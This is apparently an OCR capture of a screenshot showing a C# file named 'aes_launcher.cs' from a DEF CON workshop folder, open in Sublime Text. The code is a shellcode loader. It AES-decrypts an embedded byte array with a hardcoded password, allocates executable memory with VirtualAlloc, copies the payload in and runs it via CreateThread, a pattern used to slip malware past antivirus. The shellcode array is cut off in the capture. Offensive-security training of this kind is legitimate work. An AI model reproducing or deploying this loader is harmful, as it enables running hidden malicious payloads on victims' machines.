 Ctrl(^)+Alt(⌥) to free cursor
Windows 11
C:\Users\ojk\Downloads\defcon_workshop\aes_launcher.cs • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
aes_encrypt.cs
aes_launcher.cs
15 //https://docs.microsoft.com/en-us/windows/desktop/api/processthreadsapi/nf-processthreadsapi-createthread
16 [DllImport("kernel32")]
17 private static extern IntPtr CreateThread(UInt32 lpThreadAttributes, UInt32 dwStackSize, UInt32 lpStartAddress, IntPtr param, UInt32 dwCreationFlags, ref UInt32 lpThreadId);
18
19 //https://docs.microsoft.com/en-us/windows/desktop/api/synchapi/nf-synchapi-waitforsingleobject
20 [DllImport("kernel32")]
21 private static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
22
23 [DllImport("user32.dll")]
24 static extern bool ShowWindow(IntPtr hWnd, int nCmdShow);
25
26 [DllImport("kernel32")]
27 static extern IntPtr GetConsoleWindow();
28
29 private static UInt32 MEM_COMMIT = 0x1000;
30 private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;
31
32 public static void Main()
33 {
34
35 byte[] passwordBytes = Encoding.UTF8.GetBytes("pass");
36 passwordBytes = SHA256.Create().ComputeHash(passwordBytes);
37
38 byte[] aesshellcode = new byte[768] { 0x1c, 0x56, 0x8f, 0x0c, 0x62, 0xf6, 0xa1, 0x2d, 0x63, 0x23, 0x52, 0x02, 0x21, 0x8d, 0x9c, 0xcc, 0xf0, 0x52, 0x80, 0x1b, 0x1d, 0x37, 0x94, 0x72,
39 byte[] shellcode = AES_Decrypt(aesshellcode, passwordBytes);
40
41 UInt32 codeAddr = VirtualAlloc(0, (UInt32)shellcode.Length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
42 Marshal.Copy(shellcode, 0, (IntPtr)(codeAddr), shellcode.Length);
43 IntPtr threadHandle = IntPtr.Zero;
44 UInt32 threadId = 0;
45 IntPtr parameter = IntPtr.Zero;
46 threadHandle = CreateThread(0, 0, codeAddr, parameter, 0, ref threadId);
47 WaitForSingleObject(threadHandle, 0xFFFFFFFF);
48 return;
49
50 }
51
52
53 public static byte[] AES_Encrypt(byte[] bytesToBeEncrypted, byte[] passwordBytes)
54 {
55 byte[] encryptedBytes = null;
56 byte[] saltBytes = new byte[] { 1, 2, 3, 4, 5, 6, 7, 8 };
57
58 using (MemoryStream ms = new MemoryStream())
59 {
Activate Windows
Go to Settings to activate Windows.
Line 38, Column 28
Spaces: 4
C#
10:35 AM
2/20/2023
2